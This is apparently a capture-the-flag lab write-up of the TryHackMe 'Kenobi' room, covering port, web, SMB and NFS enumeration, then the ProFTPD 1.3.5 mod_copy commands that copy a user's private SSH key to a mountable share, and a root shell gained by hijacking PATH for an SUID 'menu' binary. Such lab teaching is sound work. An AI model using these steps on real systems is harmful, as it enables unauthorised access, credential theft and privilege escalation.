Overview
Now that the Kenobi series on Disney Plus is over, I thought it would be fitting to tackle the Kenobi room on TryHackMe. In order to complete this room, we must enumerate the target machine for SMB (Server Message Block) shares, exploit a vulnerable version of ProFtpd to gain initial access to the machine, and escalate our privileges via path variable manipulation to get our flags.
I hope you enjoy!
Task 1 - Deploy the Vulnerable Machine
Once connection is established to the VM, we start with an initial nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
$ sudo nmap -sC -sV -T4 -p- 10.10.207.7
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-28 23:30 BST
Nmap scan report for 10.10.207.7
Host is up (0.053s latency).
Not shown: 65524 closed tcp ports (reset)
PORT      STATE SERVICE     VERSION
21/tcp    open  ftp         ProFTPD 1.3.5
22/tcp    open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 b3:ad:83:41:49:e9:5d:16:8d:3b:0f:05:7b:e2:c0:ae (RSA)
|   256 f8:27:7d:64:29:97:e6:f8:65:54:65:22:f7:c8:1d:8a (ECDSA)
|_  256 5a:06:ed:eb:b6:56:7e:4c:01:dd:ea:bc:ba:fa:33:79 (ED25519)
80/tcp    open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/admin.html
111/tcp   open  rpcbind     2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  2,3,4       2049/tcp   nfs
|   100003  2,3,4       2049/tcp6  nfs
|   100003  2,3,4       2049/udp   nfs
|   100003  2,3,4       2049/udp6  nfs
|   100005  1,2,3      38433/tcp   mountd
|   100005  1,2,3      52477/udp6  mountd
|   100005  1,2,3      53630/udp   mountd
|   100005  1,2,3      56743/tcp6  mountd
|   100021  1,3,4      37064/udp   nlockmgr
|   100021  1,3,4      40419/tcp6  nlockmgr
|   100021  1,3,4      44130/udp6  nlockmgr
|   100021  1,3,4      44465/tcp   nlockmgr
|   100227  2,3         2049/tcp   nfs_acl
|   100227  2,3         2049/tcp6  nfs_acl
|   100227  2,3         2049/udp   nfs_acl
|_  100227  2,3         2049/udp6  nfs_acl
139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2049/tcp  open  nfs_acl     2-3 (RPC #100227)
38433/tcp open  mountd      1-3 (RPC #100005)
44465/tcp open  nlockmgr    1-4 (RPC #100021)
48513/tcp open  mountd      1-3 (RPC #100005)
56651/tcp open  mountd      1-3 (RPC #100005)
Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
|   Computer name: kenobi
|   NetBIOS computer name: KENOBI\x00
|   Domain name: \x00
|   FQDN: kenobi
|_  System time: 2022-06-28T17:31:12-05:00
| smb2-time:
|   date: 2022-06-28T22:31:12
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: KENOBI, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: 1h39m58s, deviation: 2h53m12s, median: -1s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.07 seconds
Here is a quick overview of the above scan:
-sC: Will perform a script scan using a set of default scripts.-sV: Will probe open ports to determine service and version information.-T4: Sets the timing for the scan (higher is faster).-p-: Specifies all ports will be scanned (1-65535).
As shown from the scan, on the target machine there are 11 “open” ports. However, given some are RPC, we only need to consider ports 21, 22, 80, 111, 139, 445, and 2049. As such, we can say there are 7 ports open on the target machine.
Task 2 - Enumerating Samba for Shares
Now that we have completed our initial reconnaissance, we can begin service enumeration. Firstly, let’s take a look at the web server running on port 80:

We can also run gobuster to check for hidden directories:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ sudo gobuster dir -u 10.10.207.7 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.207.7
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/06/29 00:12:05 Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 276]
/.htaccess            (Status: 403) [Size: 276]
/.htpasswd            (Status: 403) [Size: 276]
/index.html           (Status: 200) [Size: 200]
/robots.txt           (Status: 200) [Size: 36]
/server-status        (Status: 403) [Size: 276]

===============================================================
2022/06/29 00:12:29 Finished
===============================================================
Here is a quick overview of the above scan:
dir: Will perform a directory scan against a specified target.-u: The URL of the target.-w: Specifies the wordlist to use -/usr/share/wordlists/dirb/common.txtin this case.
The output of the scan reveals there are 5 files and 1 directory on the target web server, four of which we are unauthorised to access (403 status code). However, we are able to access robots.txt which reveals:
1
2
User-agent: *
Disallow: /admin.html
Navigating to admin.html reveals a nice easter egg to tell us we’ve gone down a rabbit hole:

We can also enumerate the SMB shares that have been identified. We can do this using nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ sudo nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.207.7
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-29 00:08 BST
Nmap scan report for 10.10.207.7
Host is up (0.029s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Host script results:
| smb-enum-shares:
|   account_used: guest
|   \\10.10.207.7\IPC$:
|     Type: STYPE_IPC_HIDDEN
|     Comment: IPC Service (kenobi server (Samba, Ubuntu))
|     Users: 2
|     Max Users: <unlimited>
|     Path: C:\tmp
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
|   \\10.10.207.7\anonymous:
|     Type: STYPE_DISKTREE
|     Comment:
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\home\kenobi\share
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
|   \\10.10.207.7\print$:
|     Type: STYPE_DISKTREE
|     Comment: Printer Drivers
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\var\lib\samba\printers
|     Anonymous access: <none>
|_    Current user access: <none>

Nmap done: 1 IP address (1 host up) scanned in 5.15 seconds
Note that there are other tools which can be utilised, such as enum4linux that can achieve similar results. In this case, we select the two SMB scripts which are executed against the target on port 445. As shown, there are 3 shares on the target machine, namely guest, anonymous, and print$.
We can access the anonymous share using smbclient, as follows:
1
$ smbclient //10.10.207.7/anonymous
As this is an anonymous share, there are no credentials required for access:
1
2
3
4
$ smbclient //10.10.207.7/anonymous
Password for [WORKGROUP\v3r4x]:
Try "help" to get a list of possible commands.
smb: \>
Once we have established access, we can see if there are any files on the share using the ls command:

Looks like there is a log.txt file stored on the share. We can download this file by using the get command:
1
2
smb: \> get log.txt
getting file \log.txt of size 12237 as log.txt (79.1 KiloBytes/sec) (average 79.1 KiloBytes/sec)
Note, you can also use smbget to recursively download the entire SMB share which is particularly useful if you have a share with lots of files:
1
smbget -R smb://10.10.207.7/anonymous
The log.txt file contains a log of actions which took place on the target machine. It appears that the kenobi user created an SSH key and stored it in the /home/kenobi/.ssh directory.
Now that we have successfully enumerated the SMB share, we can move onto the FTP server. Looking back at our nmap scan, we see that FTP is running on port 21. We can also see that it is running ProFtpd (version 1.3.5). Unfortunately, we are unable to access this server at the moment.
Moving on, we can see that there is a RPCbind service running on port 111. Specifically, this is a server which converts RPC (Remote Procedure Call) program numbers into universal addresses. When this RPC service is initialised, it tells rpcbind the address at which it is listening and the RPC program number it is serving. You can find a list of RPC program numbers here for future reference.
In this case, port 111 is used to access a Network File System (NFS) - RPC program number 100003. We can therefore use nmap to enumerate this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ sudo nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.207.7
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-29 00:32 BST
Nmap scan report for 10.10.207.7
Host is up (0.034s latency).

PORT    STATE SERVICE
111/tcp open  rpcbind
| nfs-showmount:
|_  /var *
| nfs-statfs:
|   Filesystem  1K-blocks  Used       Available  Use%  Maxfilesize  Maxlink
|_  /var        9204224.0  1836980.0  6876648.0  22%   16.0T        32000
| nfs-ls: Volume /var
|   access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION  UID  GID  SIZE  TIME                 FILENAME
| rwxr-xr-x   0    0    4096  2019-09-04T08:53:24  .
| rwxr-xr-x   0    0    4096  2019-09-04T12:27:33  ..
| rwxr-xr-x   0    0    4096  2019-09-04T12:09:49  backups
| rwxr-xr-x   0    0    4096  2019-09-04T10:37:44  cache
| rwxrwxrwt   0    0    4096  2019-09-04T08:43:56  crash
| rwxrwsr-x   0    50   4096  2016-04-12T20:14:23  local
| rwxrwxrwx   0    0    9     2019-09-04T08:41:33  lock
| rwxrwxr-x   0    108  4096  2019-09-04T10:37:44  log
| rwxr-xr-x   0    0    4096  2019-01-29T23:27:41  snap
| rwxr-xr-x   0    0    4096  2019-09-04T08:53:24  www
|_

Nmap done: 1 IP address (1 host up) scanned in 0.84 seconds
Similar to the scan we ran earlier against the SMB share, the above scan selects three nmap scripts which are executed against the target on port 111. From the output, we can see that we have a /var mount visible.
Task 3 - Gain Initial Access with ProFtpd
Now that we have completed our enumeration, it is time to establish initial access with the target. In this case, we shall be exploiting the vulnerable ProFtpd server, but it is important to note that this room is a walkthrough. As such, often you will not know which service is vulnerable, so proper enumeration is vital.
ProFtpd is a free and open-source FTP server, compatible for both UNIX-based and Windows operating systems. From our initial nmap scan, we know that this service is running on port 21 with version 1.3.5. We can confirm this by attempting to connect to it using netcat:
1
2
$ nc 10.10.207.7 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.207.7]
We can then utilise searchsploit, a command-line search tool for exploit-db:
1
2
3
4
5
6
7
8
9
10
$ searchsploit proftpd 1.3.5
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit)                         | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution                               | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2)                           | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy                                                         | linux/remote/36742.txt
---------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
As shown, there are 4 exploits for version 1.3.5 of ProFtpd. The mod_copy modules implement two commands, namely SITE CPFR and SITE CPTO. These commands are used to copy files or directories from one place to another. In this instance, any unauthenticated user can copy files from any part of the filesystem to a specified destination.
From the log file (log.txt) found on the SMB share, we know that the FTP service is running as the kenobi user, and there exists a private SSH key in /home/kenobi/.ssh/. We can therefore copy the id_rsa SSH key from this directory to the NFS location (/var) on the target filesystem. To do this, we can use netcat:
1
2
3
4
5
6
$ nc 10.10.207.7 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.207.7]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We have no successfully moved the id_rsa key to the /var/tmp directory. To access this, we can create mount the NFS on our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ sudo mkdir /mnt/kenobi
$ sudo mount 10.10.207.7:/var /mnt/kenobi
$ ls -la /mnt/kenobi
total 56
drwxr-xr-x 14 root root    4096 Sep  4  2019 .
drwxr-xr-x  3 root root    4096 Jun 29 00:53 ..
drwxr-xr-x  2 root root    4096 Sep  4  2019 backups
drwxr-xr-x  9 root root    4096 Sep  4  2019 cache
drwxrwxrwt  2 root root    4096 Sep  4  2019 crash
drwxr-xr-x 40 root root    4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff   4096 Apr 12  2016 local
lrwxrwxrwx  1 root root       9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root crontab 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail    4096 Feb 26  2019 mail
drwxr-xr-x  2 root root    4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root       4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root    4096 Jan 29  2019 snap
drwxr-xr-x  5 root root    4096 Sep  4  2019 spool
drwxrwxrwt  6 root root    4096 Jun 29 00:44 tmp
drwxr-xr-x  3 root root    4096 Sep  4  2019 www
As shown above, we create a directory on our machine (/mnt/kenobi) to host the NFS. We then mount the NFS using the mount command, allowing us to access the server from our machine.
We can then copy the id_rsa key to our machine and use the umount command to remove the NFS from our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ sudo cp /mnt/kenobi/tmp/id_rsa .
$ sudo chmod 600 id_rsa
$ sudo umount /mnt/kenobi
$ sudo ssh -i id_rsa kenobi@10.10.207.7
The authenticity of host '10.10.56.162 (10.10.56.162)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.56.162' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

103 packages can be updated.
65 updates are security updates.


Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kenobi@kenobi:~$

We now have initial access on the target machine as the kenobi user. We can then view the user.txt flag within the user’s /home directory:
Task 4 - Privilege Escalation with Path Variable Manipulation
Now that we have initial access, we must escalate our privileges to gain root access. To do this, we are going to leverage SUID bits to perform path variable manipulation. Firstly, SUID bits are permissions set for users and groups and when set, can allow certain files to be executed on behalf of those user’s privileges.
Privileges in UNIX-based systems are set up as read, write, and execute (rwx). You can view those permissions when you run the ls -la command:
1
2
kenobi@kenobi:~$ ls -la user.txt
-rw-rw-r-- 1 kenobi kenobi   33 Sep  4  2019 user.txt
As you can see there are 3 distinct groups of permissions. The first group (rw-) denote the permissions set against the user. The second (rw-) denote the permissions set against the group. Finally, the third group (rw-) denote the permissions set against everyone else.
To understand SUID bits, we must also consider SGID and Sticky bits. Consider the following table:
| Permission | On Files | On Directories |
|---|---|---|
| SUID bit | User executes the file with permissions of the file owner | N/A |
| SGID bit | User executes the file with permission of the group owner | File created in directory gets the same group owner |
| Sticky bit | N/A | Users are prevented from deleting files from other users |
For example, a file created by the root user, with permissions rwSrw-rw means that users can execute the file with root privileges. As such, SUID bits can be very dangerous.
To find files which have this bit set, we can use the find command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
kenobi@kenobi:~$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/menu
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/at
/usr/bin/newgrp
/bin/umount
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
The above command will find all files (-type f, starting from the / directory with the SUID bit set for the user group (-u=s). It will also direct any errors to 2>/dev/null to clean the output.
As shown, there are a lot of commands with the SUID bit set. In this case, we are looking for files which look like they have been created by the user or do not have the SUID bit set by default. In this case, /usr/bin/menu looks out of place. We can verify this by running the binary:
1
2
3
4
5
6
7
8
kenobi@kenobi:~$ cd /usr/bin
kenobi@kenobi:/usr/bin$ ./menu

***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :
We can see 3 options. When executed, the first runs the following:
1
2
3
curl -I localhost
uname -r
ifconfig
At first glance, this may not look dangerous. However, as these commands do not run with a full path, i.e., /usr/bin/curl or /usr/bin/uname, we can leverage this and gain a root shell.
To do this, we can create a file with the name of curl or uname in a directory of our choice, give it full permissions, and append it to our PATH. When we execute the menu binary, it will use the file we created and execute it with root permissions, thus giving us a shell as the root user.

In this case, we create a file called curl with the contents /bin/sh. When executed, the menu binary uses our path variable to find the curl binary, which is actually just our new file. It will then execute this file as the root user, giving us a shell. We can then read the root.txt flag to complete the room.
Closing Remarks
And that’s it! All done!
I hope you all enjoyed this room and learned a thing or two. I really am trying to up my game with these writeups and tutorials for my own learning and so I can share my knowledge with you.
If you want to keep up-to-date on what I do, follow me here:
Or you can also support me by buying me a coffee:

Stay curious
- v3r4x